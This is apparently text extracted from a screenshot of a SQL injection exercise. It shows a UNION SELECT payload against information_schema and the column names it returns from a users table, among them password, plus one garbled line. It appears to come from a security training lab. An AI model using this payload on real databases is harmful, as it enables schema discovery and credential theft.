 ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user_id
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: first_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: last_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: password
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: avatar
ID: 1' ble_name,column_name from information_schema.columns#
1559642699678
First name: users
Surname: last_login
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: failed_login
红日安全